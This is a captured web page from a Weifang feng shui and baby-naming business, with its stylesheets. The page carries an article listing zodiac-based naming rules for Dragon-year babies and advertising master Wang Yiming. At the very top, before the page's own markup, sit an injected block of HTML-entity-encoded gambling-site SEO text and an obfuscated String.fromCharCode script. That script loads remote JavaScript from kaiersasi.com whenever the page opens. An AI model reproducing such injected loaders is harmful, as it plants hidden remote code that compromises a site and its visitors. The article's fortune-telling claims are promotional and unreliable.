

--- FILE ---
content_type: text/html
request_url: https://www.yimingcul.com/?thread-618-114.html
body_size: 8367
content:

<noscript><title>&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;"/>
<meta name="description" content="&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#9989;&#20975;&#20113;&#183;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>潍坊宝宝起名：潍坊起名不错的实体店在哪？属龙的宝宝起名有哪些注意事项?—王易明-小孩起名-潍坊风水大师王易明</title>
<link href="/css/css.css" rel="stylesheet" type="text/css" />
<link href="/css/css_con.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/js/jquery182.js"></script>
<script type="text/javascript" src="/js/jquery.qrcode.min.js"></script>
</head>

<body>
<div class="wrap">
<div class="wrap-c">
<div class="top">
<dl>
<dt>您好，欢迎访问山东易明文化传媒有限公司！</dt>
<dd> </dd>
</dl>
</div>
<script src="/js/js.js"></script>
<style>
.nav_li{position:relative}
.submenu{position:absolute;width:155px;background:#8b201a;left:0;top:53px;text-align:center;z-index:1999}
.submenu a{display:block}
</style>
<div class="header">
<div class="logo">
<dl>
<dt>
<h1> <a href="/"> <img src="/images/logo.png" width="316" height="98" alt="" /></a></h1>
</dt>
<dd> 潍坊宝宝起名，潍坊起名大师<br />
别墅住宅风水，风水大师王易明</dd>
</dl>
</div>
<div class="phone"> 13455134531</div>
</div>
</div>
</div>
<div class="nav">
<div class="nav-c">
<ul>
<li class='nav_li'><a href="/">网站首页</a>

</li>
<li class='nav_li'><a href="/?list-4.html">企业风水布局案例</a>

</li>
<li class='nav_li'><a href="/?list-5.html">别墅/家居风水案例</a>

</li>
<li class='nav_li'><a href="/?list-12.html">潍坊宝宝起名</a>
<div class='submenu' style='display:none'>
<a href="/?list-28.html">公司/店铺起名</a>
<a href="/?list-41.html">潍坊起名大师</a>
<a href="/?list-37.html">潍坊宝宝起名</a>
<a href="/?list-38.html">小孩起名</a>
</div>

</li>
<li class='nav_li'><a href="/?list-7.html">八字命理预测（案例）</a>

</li>
<li class='nav_li'><a href="/?list-43.html">王易明抖音视频</a>
<div class='submenu' style='display:none'>
<a href="/?list-48.html">风水布局</a>
<a href="/?list-49.html">八字命理</a>
<a href="/?list-50.html">潍坊宝宝起名</a>
<a href="/?list-51.html">学八字</a>
</div>

</li>
<li class='nav_li'><a href="/?list-3.html">易经培训</a>

</li>
<li class='nav_li'><a href="/?list-8.html">风水知识</a>

</li>
<li class='nav_li'><a href="/?list-31.html">服务项目</a>

</li>
<li class='nav_li'><a href="/?list-9.html">王易明简介</a>

</li>
<li class='nav_li'><a href="/?list-10.html">联系我们</a>

</li>
</ul>
</div>
</div>
<script>
$(function(){
$()
})
</script>
<script src="/js/outjs.js"></script>
<div id="focus">
<ul>
<li><img src="/images/20161128085833_1337.jpg" alt="" /></li>
</ul>
</div>
<div class="clear"> </div>
<div class="inside_main">
<div class="search_con">
<div class="hotkey"> <span>关键词：</span></div>
</div>
</div>
<div class="clear"> </div>
<div class="inside_main">
<div class="main_left">
<div class="leftitem">
<div class="tit"> 培训课程 </div>
<div class="cates">
<dl>
<dd><a href="/?thread-1198-114.html" title="《时空象法八字》 五一开课了！！！">《时空象法八字》&nbsp;五一开</a> </dd>

<dd><a href="/?thread-630-114.html" title="潍坊王易明 风水布局案例—通过卦象找保温杯去哪了">潍坊王易明&nbsp;风水布局案例</a> </dd>

<dd><a href="/?thread-629-114.html" title="潍坊易学培训 学了三天易学，居然让我自己有意想不到收获，开口就成财让知识变现">潍坊易学培训&nbsp;学了三天易</a> </dd>

<dd><a href="/?thread-257-114.html" title="潍坊学八字：王易明易学培训（学员案例）：有能力但是财运不好的男人命局特点">潍坊学八字：王易明易学培</a> </dd>

<dd><a href="/?thread-124-114.html" title="潍坊择吉日吉时、查日子：潍坊王易明老师 开业搬家嫁娶择吉日！">潍坊择吉日吉时、查日子</a> </dd>

<dd><a href="/?thread-122-114.html" title="22年己酉月运势：庚金日主的变化多样">22年己酉月运势：庚金日主</a> </dd>

<dd><a href="/?thread-120-114.html" title="潍坊八字预测王易明老师：2022年农历己酉月甲木运势">潍坊八字预测王易明老师</a> </dd>

<dd><a href="/?thread-119-114.html" title="学习八字命理太神奇了！八天成交241万业绩！-山东潍坊易学风水师王易明">学习八字命理太神奇了！八</a> </dd>

</dl>
</div>
</div>
<div class="leftitem">
<div class="tit"> 热门新闻 </div>
<div class="lianxi" id="leftnews">
<dl>
<dd>
<a href="/?thread-4397-1.html" title="山东潍坊风水大师王易明揭秘住宅风水布局关键！潍坊看风水推荐哪位老师？&#8203;">山东潍坊风水大师王易明揭</a>
<a href="/?thread-4396-1.html" title="看潍坊风水大师王易明如何解答厂房的布局困惑！潍坊哪有看风水好的师傅？">看潍坊风水大师王易明如何</a>
<a href="/?thread-4395-1.html" title="山东潍坊看办公室风水的高人是谁？如何有效调整办公室风水？—潍坊王易明">山东潍坊看办公室风水的高</a>
<a href="/?thread-4394-1.html" title="潍坊本地靠谱的风水老师该去哪寻觅？潍坊实力强劲的风水大师排名前几个都有谁？—王易明">潍坊本地靠谱的风水老师该</a></dd>
</dl>
</div>
</div>
<div class="leftitem">
<div class="tit"> 联系我们 </div>
<div class="lianxi">
<dl>
<dt>
<div> 咨询热线</div>
<div class="tel"> 13455134531</div>
</dt>
<dd> 潍坊王易明联系电话： <br />
13455134531<br />
邮箱：383227128@qq.com <br />
地址：山东省潍坊市福寿街和平路北2466号福润得中心15楼 </dd>
</dl>
</div>
</div>
</div>
<div class="main_right">
<div class="sitemap"> 当前位置：<a  href="/">潍坊风水大师王易明</a> >> <a  href="/?list-12.html">潍坊宝宝起名</a> >> <a  href="/?list-38.html">小孩起名</a> >> 浏览产品</div>
<div class="content">
<div class="news_xaingxi">潍坊宝宝起名：潍坊起名不错的实体店在哪？属龙的宝宝起名有哪些注意事项?—王易明</div>
<div class="news_author">标签：潍坊宝宝起名,王易明起名,小孩起名，潍坊起名大师 时间：2024年04月15日 阅读<Script Language="Javascript" Src="/item/GetHits.asp?Action=Count&GetFlag=0&m=114&ID=618"></Script>次
<div id="code" style="display: none"> </div>
</div>
<div class="news_content" style="font-size:16px;">
<div id="MyContent"><p style="text-indent: 2em;">对于刚刚出生的潍坊宝宝来说起名字是件头等大事，那么想在潍坊找大师给宝宝起名， 潍坊哪个地方起名好，潍坊宝宝去哪里取名好？虽说 潍坊市有很多起名馆和起名大师，但是要找一个好的起名大师并不容易，那么在 潍坊有口皆碑的起名大师谁呢？要说 潍坊起名大师是王易明老师。</p><p><br/></p><p style="text-align:center"><br/></p><p style="text-align: center;"><span style="font-size: 14px;">潍坊宝宝起名：潍坊起名不错的实体店在哪？属龙的宝宝起名有哪些注意事项?—王易明</span></p><p><br/></p><p>潍坊当地哪位起名大师好?</p><p>一般还是要找个合适的途径，我前段时间接触过，潍坊王易明老师对起名经验丰富，给店铺起名，新生儿起名，潍坊宝宝起名，都能起一个合适的名字，对店铺的生意、个人有很大的影响。</p><p><br/></p><p><strong>一、生肖龙的宝宝起名宜大全<a href="/" target="_self"><span style="color: rgb(0, 0, 0); background-color: rgb(255, 255, 0);">（潍坊王易明）</span></a></strong><br/></p><p><br/></p><p>1、属龙之人宜选用有“星”、“云”、“辰”的字根。因为龙喜行于天空，而与日、月、星、辰为伍。如：星、云、霖、霈、辰、晨、腾、农、浓、侬、振。</p><p>2、属龙之人宜选用有“氵”、“水”之字根。因为龙喜水、雨，取龙为雨神，江河之水为水龙王掌管，龙得水，也使得其所。如：水、冰、江、沈、汪、注、沛、泳、淳、海、涵、清、洁、潮、浏、瀚。</p><p>3、属龙之人宜选用有“王”、“大”、“君”、“帝”、“令”、“主”、“长”之字根，因龙在中国人心中的地位最大，宜称大，发号施令，不宜称小。如：大、王、君、玲、琴、五、珍、珠、琳、琪、瑷、瑜、瑶、璞、璋、环、琼。</p><p>4、属龙之人宜选用有“日”、“月”的字根。因龙喜得月明珠，日、月为其最爱，可增加肖龙者的内心世界，有充实感。如：日、月、青、有、旺、清、早、明、昆、易、星、晶、景、普、晴、暖、晖、畅。</p><p>5、属龙之人宜选用有抬头的字根，如“厶”、“冫”。因为龙喜欢抬头，可展露其威，教化人民。倘如龙低头，便成为一条降龙屈服于人了。如：有、存、育、彦、真、升。</p><p>6、属龙之人宜选用有“子”、“壬”、“癸”之字根，因地支申子辰为三合，龙为辰，鼠为子。如：子、享、孚、孟、承、孳、学、李、壬、癸。</p><p>7、属龙之人宜选用有“申”、“袁”之字根，因申子辰三合。如：甲、绅、砷、袁。</p><p>8、属龙之人宜选用有“马”、“午”的字根，因龙与马在一起，会有“龙马精神”的干劲，积极努力开创前程。如：马、冯、驻、骋、腾、骞。</p><p><strong><br/></strong></p><p><a href="/" target="_self"><span style="color: rgb(0, 0, 0); background-color: rgb(255, 255, 0);"><strong>潍坊哪里有给小孩起名比较好的地方？王易明</strong></span></a></p><p><strong><br/></strong></p><p><strong>二、生肖龙的宝宝起名忌大全</strong></p><p><br/></p><p>1、属龙之人避免选用有“戌”、“犭”、“犬”之字根，因辰与戌正冲，犯了正冲，是生肖姓名中的最大破绽。如：戌、成、诚、茂、晟、狄、猛、犹、猷、获、献、威。</p><p>2、属龙之人避免选用有“虫”之字根，因“虫”为蛇，大虫也为虎之意，有龙虎斗之嫌。如：虹、蜀、蜜、蝶、融、萤、蝉。</p><p>3、属龙之人避免选用有“山”“丘”“艮”“寅”的字根，因“山”为老虎之乡，“艮”卦意为山，会犯“龙虎斗”。如：岩、岳、峰、峡、岗、岭、岚、良、虎、演等。</p><p>4、属龙之人避免选用有“宀”的字根，因为龙不喜欢洞穴，有龙见龙，王见王之意。如：宇、安、家、宏、容、宁、富、宝等。</p><p>5、属龙之人避免选用有“心”“忄”的字根，因其都有“肉”形之意，而龙乃不食人间烟火，荤肉对其而言，会很不舒服。如：思、心、志、忠、怡、恒、恩、惠、意、慧、怀、情等。</p><p><br/></p><p><a href="/" target="_self"><span style="color: rgb(0, 0, 0); background-color: rgb(255, 255, 0);"><strong>潍坊起名孩子改名 宝宝起名大师哪家好？—潍坊王易明</strong></span></a></p><p><br/></p><p style="text-align:center"><img src="/UploadFiles/2023-12/2/17026199802992475.png" title="潍坊王易明.png" alt="潍坊王易明.png" width="750" height="500" border="0" vspace="0" style="width: 750px; height: 500px;"/></p><p style="text-align: center;"><span style="font-size: 14px;">潍坊宝宝起名：潍坊起名不错的实体店在哪？属龙的宝宝起名有哪些注意事项?—王易明</span></p><p><br style="text-wrap: wrap;"/></p><p>总之，其实给小孩起名是一件特别费心的事情，父母都不希望名字是有什么不好的地方，而名字也有很多大大小小的方面需要注意的，名字的音形义和名字的五行，<strong style="margin: 0px; padding: 0px; list-style: outside none none; color: rgb(80, 80, 80); font-family: &quot;Microsoft YaHei&quot;, 宋体, Arial, Helvetica, sans-serif; text-wrap: wrap; background-color: rgb(255, 255, 255);"><span style="margin: 0px; padding: 0px; list-style: outside none none; background-color: rgb(255, 255, 0);">（v:yiming1891）</span></strong>甚至是名字的笔画也是有讲究的。如果你也在给即将到来的龙宝宝起名，不妨考虑一下<a href="/" target="_self"><span style="color: rgb(0, 0, 0); background-color: rgb(255, 255, 0);"><strong>潍坊起名大师王易明</strong></span></a>，他能给我们的龙宝宝起名喜忌问题上避开很多不必要的麻烦。</p></div>

</div>
<div class="pagess">
<ul>
<li>上一篇:<a href="/?thread-617-114.html" title="潍坊宝宝起名：潍坊哪有起名不错的？冬季出生的女宝宝起名—王易明">潍坊宝宝起名：潍坊哪有起名不错的？冬季出生的女宝宝起名—王易明</a></li>
<li>下一篇:<a href="/?thread-619-114.html" title="潍坊宝宝起名：潍坊小学生改名 专业起名大师 王易明">潍坊宝宝起名：潍坊小学生改名 专业起名大师 王易明</a></li>
</ul>
</div>
</div>
<div class="cateslist">
<dl>
<dt>课程推荐</dt>

</dl>
</div>
<div class="zklist">
<div class="zklist-T"> 最新新闻 </div>
<div class="zklist-C">
<ul>
<li><a href="/?thread-4397-1.html" title="山东潍坊风水大师王易明揭秘住宅风水布局关键！潍坊看风水推荐哪位老师？&#8203;">山东潍坊风水大师王易明揭秘住宅风水布局关键！潍坊看风水</a></li>
<li><a href="/?thread-4396-1.html" title="看潍坊风水大师王易明如何解答厂房的布局困惑！潍坊哪有看风水好的师傅？">看潍坊风水大师王易明如何解答厂房的布局困惑！潍坊哪有看</a></li>
<li><a href="/?thread-4395-1.html" title="山东潍坊看办公室风水的高人是谁？如何有效调整办公室风水？—潍坊王易明">山东潍坊看办公室风水的高人是谁？如何有效调整办公室风水</a></li>
<li><a href="/?thread-4394-1.html" title="潍坊本地靠谱的风水老师该去哪寻觅？潍坊实力强劲的风水大师排名前几个都有谁？—王易明">潍坊本地靠谱的风水老师该去哪寻觅？潍坊实力强劲的风水大</a></li>
<li><a href="/?thread-4393-1.html" title="潍坊哪个风水大师大家比较认可？王易明：无论房子大小，这3个地方保持干净，越住越有福！">潍坊哪个风水大师大家比较认可？王易明：无论房子大小，这3</a></li>
<li><a href="/?thread-4392-1.html" title="潍坊风水大师排行榜中厉害的是谁？揭晓大师名单的秘密！—潍坊风水大师王易明">潍坊风水大师排行榜中厉害的是谁？揭晓大师名单的秘密！—</a></li>
<li><a href="/?thread-4391-1.html" title="潍坊看风水厉害的人有哪些？潍坊比较出名的风水大师是谁？—潍坊风水大师王易明">潍坊看风水厉害的人有哪些？潍坊比较出名的风水大师是谁？</a></li>
<li><a href="/?thread-4390-1.html" title="潍坊哪里有看风水准的大师？如何利用风水提升偏财运？—潍坊风水大师王易明">潍坊哪里有看风水准的大师？如何利用风水提升偏财运？—潍</a></li>
<li><a href="/?thread-4389-1.html" title="山东潍坊看风水布局靠谱的师傅在哪？山东潍坊风水堪舆找王易明">山东潍坊看风水布局靠谱的师傅在哪？山东潍坊风水堪舆找王</a></li>
<li><a href="/?thread-4387-1.html" title="山东潍坊有名的看风水大师？潍坊王易明：风水大师，指点迷津！">山东潍坊有名的看风水大师？潍坊王易明：风水大师，指点迷津</a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="footer">
<div class="f-c">
<div class="f-nav">
<a href="/">网站首页</a>
<a href="/?list-4.html">企业风水</a>
<a href="/?list-5.html">住宅风水案例</a>
<a href="/?list-12.html">潍坊宝宝起名</a>
<a href="/?list-7.html">八字命理预测（案例）</a>
<a href="/?list-3.html">易经培训</a>
<a href="/?list-8.html">风水知识</a>
<a href="/?list-31.html">服务项目</a>
<a href="/?list-9.html">王易明简介</a>
<a href="/?list-10.html">联系我们</a>

</div>
<div class="last">
<div class="last-l">
<h2 class="clear_h2"> 版权所有：山东易明文化传媒有限公司</h2>
<p> 备案号：鲁ICP备18044295号 </p>
<p> 联系人：王老师&nbsp;&nbsp;手机：13455134531 &nbsp;&nbsp;


                    邮 箱：383227128@qq.com </p>

<p> 山东易明文化传媒有限公司主要从事 等服务,欢迎前来咨询! </p>
</div>
<div class="last-r"> <img src="/images/20161209152607_3212.jpg" width="140" height="140" alt="二维码" title="二维码" /></div>
</div>
</div>
</div>

<!--客服开始--> 

<script>


    $(function () {


        // 悬浮窗口


        $(".yb_conct").hover(function () {


            $(".yb_conct").css("right", "5px");


            $(".yb_bar .yb_ercode").css('height', '200px');


        }, function () {


            $(".yb_conct").css("right", "-127px");


            $(".yb_bar .yb_ercode").css('height', '53px');


        });


        // 返回顶部


        $(".yb_top").click(function () {


            $("html,body").animate({


                'scrollTop': '0px'


            }, 300)


        });


    });


 


</script>
<div class="yb_conct" style="right:5px">
<div class="yb_bar">
<ul>
<li class="yb_top">返回顶部</li>
<li class="yb_phone">13863633134</li>
<li class="yb_QQ"> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=463474518&site=qq&menu=yes&from=message&isappinstalled=0" title="在线客服">在线咨询</a> </li>
<li class="yb_ercode" style="height: 230px;">微信二维码 <br />
<img class="hd_qr" style='padding-bottom:0' src="/images/20161209152607_3212.jpg" width="125" alt="微信二维码" title="微信二维码" /><p style='text-indent:38px'> 微信yiming1891</p></li>
</ul>
</div>
</div>

<!--客服结束--> 

<script type="text/javascript" src="/js/base.js"></script>
</body>
</html>
<!-- published at 2025/11/26 15:29:39 山东易明文化传媒有限公司 -->


--- FILE ---
content_type: text/html
request_url: https://www.yimingcul.com/item/GetHits.asp?Action=Count&GetFlag=0&m=114&ID=618
body_size: 21
content:
document.write('68');

--- FILE ---
content_type: text/css
request_url: https://www.yimingcul.com/css/css.css
body_size: 1459
content:
@charset "gb2312";
/* CSS Document */




*{margin: 0 auto; padding: 0;}


body


{


	font-size: 12px;


	color: #121212;


	font-family:  Microsoft YaHei, 宋体, Arial, Helvetica, sans-serif;


	background:url(../images/body.jpg);


}


ul,li


{


	list-style-type: none;


}


img,ul,li,button


{


	padding: 0px;


	margin: 0px;


}


img,button


{


	border: none;


}


a


{


	color: #000;


	text-decoration: none;


    display:inline-block;


}


a:hover


{


	text-decoration: none;


}


a:active


{


	text-decoration: none;


}


.clear


{


	clear: both;


}


img


{


	border: 0;


}


.clearfix:after


{


	visibility: hidden;


	display: block;


	font-size: 0;


	clear: both;


	height: 0;


}


.clearfloat


{


	clear: both;


	height: 0;


	font-size: 1px;


	line-height: 0px;


}


.clearfix


{


	display: inline-table;


}





input,textarea


{


	outline: none;


	border: 0px;


}





/* Hides from IE-mac \*/


* html .clearfix


{


	height: 1%;


}


.clearfix


{


	display: block;


}


h3{ font-size:18px;  }


/* End hide from IE-mac */


h3 a{ color:#;}





/*wrap*/


.wrap{ width:100%; background:url(../images/wrap.jpg) no-repeat center center; height:144px;}


.wrap-c{ width:1180px; margin:0 auto;}


.top{ height:28px; line-height:28px;}


.top dl dt{ float:left;}


.top dl dd{ float:right;}


.top dl dd a{ margin:0 8px;}


.header{ height:116px; }


.logo{ float:left;  width:630px;}


.logo dl dt{ float:left; margin-top:8px; }


.logo dl dd{ float:left; width:285px; font-size:18px; line-height:30px; margin:20px 0 0 20px;}


.phone{ float:right; background:url(../images/phone.png) no-repeat; width:221px; height:41px; margin-top:18px; text-align:center; font-size:22px; color:#ca2521; padding-top:40px;}








/*nav*/


.nav-c ul li.another{ background:#8b201a; padding:0 25px;}


.nav{ width:100%; background:#3d3a3b; height:54px; line-height:54px;}


.nav-c{ width:1380px !important; margin:0 auto; padding-left:180px;}


.nav-c ul li{ float:left; font-size:14px; padding:0 20px; background:url(../images/nav-li.jpg) no-repeat right;}


.nav-c ul li a{ color:#FFF;}


.nav-c ul li:hover{ background:#8b201a; padding:0 25px;}





/*footer*/


.footer{ width:100%; background:url(../images/footer.png) no-repeat center center; height:320px; margin-top:-50px;}


.f-c{ width:1180px; margin:0 auto; padding-top:80px; color:#FFF;}


.f-c a{ color:#FFF;}


.f-nav{ width:966px; border-bottom:1px dashed #fff; height:50px; line-height:50px; font-size:14px;}


.f-nav a{ margin:0 19px;}


.last{ width:966px; margin-top:30px;}


.last-l{ float:left; width:650px;}


.last-l p{ line-height:34px;}


.last-l h2{ font-size:12px; font-weight:normal; display:inline;}


.last-l p img{ margin-left:10px; vertical-align:middle;}


.last-r{  float:right; width:140px;}








/*固定的悬浮窗*/


.yb_conct {


	position: fixed;


	z-index: 9999999;


	top: 200px;


	right: -127px;


	cursor: pointer;


	transition: all .3s ease;


}


.yb_bar ul li {


	width: 180px;


	height: 53px;


	font: 16px/53px 'Microsoft YaHei';


	color: #fff;


	text-indent: 54px;


	margin-bottom: 3px;


	border-radius: 3px;


	transition: all .5s ease;


	overflow: hidden;


}


.yb_bar .yb_top {


	background: #eaaa4e url(../images/fixCont.png) no-repeat 0 0;


}


.yb_bar .yb_phone {


	background: #eaaa4e url(../images/fixCont.png) no-repeat 0 -57px;


}


.yb_bar .yb_QQ {


	text-indent: 0;


	background: #eaaa4e url(../images/fixCont.png) no-repeat 0 -113px;


}


.yb_bar .yb_ercode {


	/*height:200px;*/





	background: #eaaa4e url(../images/fixCont.png) no-repeat 0 -169px;


}


.hd_qr {


	padding: 0 29px 25px 29px;


}


.yb_QQ a {


	display: block;


	text-indent: 54px;


	width: 100%;


	height: 100%;


	color: #fff;


}

#pagelist{ padding:20px 0 10px 0;}

--- FILE ---
content_type: text/css
request_url: https://www.yimingcul.com/css/css_con.css
body_size: 4902
content:
@charset "gb2312";



::selection {



color:#e0251d;



}



::-moz-selection {



color:#e0251d;



}



::-webkit-selection {



color:#e0251d;



}



::-webkit-scrollbar {



    width: 8px;



    height: 8px;



    background-color: #F5F5F5



}



::-webkit-scrollbar-track {



    border-radius: 10px;



    background-color: #E2E2E2



}







::-webkit-scrollbar-thumb {



    border-radius: 10px;



    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);



    background-color: #555



}



.inside_main * {



    padding: 0;



    margin: 0;



    list-style: none outside none;



}







.clear {



    clear: both;



}







.inside_main {



    width: 1180px;



    height: auto;



    overflow: hidden;



    margin: 10px auto;



}







.all {



    width: 1180px;



    height: auto;



    overflow: hidden;



    margin: 0 auto 40px auto;



}







.inside_main .main_left {



    float: left;



    width: 200px;



}







.inside_main .main_left .leftitem {



    border: #e5e5e5 1px solid;



    margin-bottom: 12px;



    background: #FFFFFF;



}







.inside_main .main_left .leftitem .tit {



    height: 34px;



    line-height: 34px;



    font-size: 15px;



    text-indent: 20px;



    font-weight: bold;



    background: #fafafa;



    border-bottom: 1px solid #e5e5e5;



}







.inside_main .main_left .leftitem .cates {



    padding: 12px 0px;



}







.inside_main .main_left .leftitem .cates dl {



    padding: 0px 12px;



}







.inside_main .main_left .leftitem .cates dl dt {



    height: 30px;



    line-height: 30px;



    color: #333;



    font-weight: bold;



    text-indent: 8px;



    font-size: 14px;



    background: #f9f9f9;



    margin-top: 10px;



    border: #e9e9e9 1px solid;



    margin-bottom: 1px;



}







.inside_main .main_left .leftitem .cates dl dd {



    line-height: 30px;



    height: 30px;



    padding-left: 20px;



    font-size: 13px;



    white-space: nowrap;



    overflow: hidden;



    text-overflow: ellipsis;



}







.inside_main .main_left .leftitem .lianxi {



    padding: 12px 0px;



    font-size: 13px;



    line-height: 25px;



}







.inside_main .main_left .leftitem .lianxi dl {



    padding: 0px 12px;



}







.inside_main .main_left .leftitem .lianxi dl dt {



    background: url(../images/tel1.gif) left center no-repeat;



    padding: 10px 0px;



    padding-left: 60px;



}







.inside_main .main_left .leftitem .lianxi dl dt .dh {



    font-family: Impact, Arial, Helvetica, sans-serif;



    font-size: 18px;



    color: #333;



    line-height: 24px;



}







.inside_main .main_left .leftitem .lianxi dl dd {



    line-height: 24px;



}







.inside_main .main_left .leftitem .lianxi dl dt .tel {



    font-weight: bold;



    font-size: 14px;



}







.inside_main .main_right {



    float: right;



    width: 965px;



    overflow: hidden;



}







.inside_main .main_right .sitemap {



    border-top: 1px solid #e5e5e5;



    border-left: 1px solid #e5e5e5;



    border-right: 1px solid #e5e5e5;



    height: 34px;



    line-height: 34px;



    padding-left: 12px;



    background: #FFFFFF;



    font-size: 12px;



}







.inside_main .content {



    font-size: 14px;



    line-height: 28px;



    position: relative;



    background: #fff;



    padding: 20px;



    border: 1px solid #e5e5e5;



    margin-bottom: 12px;



}







.inside_main .content .newslist {



    font-size: 12px;



    overflow: hidden;



    margin-bottom:30px;



}







.inside_main .content .newslist .news-catname h3 {



    height: 35px;



    line-height: 30px;



    font-size: 22px;



    font-weight: bold;



    letter-spacing: 6px;



    background: url(../images/catname-bg.gif) repeat-x center;



}







.inside_main .content .newslist .news-catname h3 a {



    float: left;



    background: #fff;



    padding-right: 10px;



}







.inside_main .content .newslist .news-catname .more {



    float: right;



    font-size: 14px;



    height: 35px;



    line-height: 35px;



    background: #fff;



    padding-left: 10px;



}







.inside_main .content .newslist li {



    padding: 20px 0px;



    overflow: hidden;



    _height: 118px;



}







.inside_main .content .newslist li .img {



    width: 168px;



    height: 118px;



    float: left;



    overflow: hidden;



    margin-top: 2px;



    padding: 1px;



    border: 1px solid #e5e5e5;



}







.inside_main .content .newslist li .img img {



    width: 167px;



    height: 118px;



}







.inside_main .content .newslist li .txt {



    float: right;



    width: 720px;



    line-height: 24px;



    height: 118px;



    overflow: hidden;



}







.inside_main .content .newslist li .txt a {



    font-size: 16px;



    font-weight: bold;



    margin-bottom: 10px;



    display: block;



    white-space: nowrap;



    overflow: hidden;



    text-overflow: ellipsis;



}







.inside_main .content .newslist li .txt p {



    width: 100%;



    height: 75px;



    line-height: 25px;



    overflow: hidden;



    font-size: 14px;



    white-space: normal;



    color: #666;



}







.inside_main .content .newslist .news-list {



    border-bottom: 1px dashed #ccc;



    padding: 10px 0;



}







.inside_main .content .newslist dl {



    float: left;



    width: 46%;



